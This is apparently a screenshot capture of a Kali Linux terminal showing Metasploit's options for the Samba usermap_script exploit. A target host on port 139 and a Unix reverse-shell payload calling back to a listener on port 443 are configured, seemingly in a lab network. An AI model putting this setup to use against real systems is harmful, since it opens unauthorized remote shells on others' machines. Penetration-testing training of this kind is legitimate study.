 root@kali: ~
File Edit View Search Terminal Help
msf exploit(usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.84.159 yes The target address
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 172.16.84.161 yes The listen address
LPORT 443 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(usermap_script) >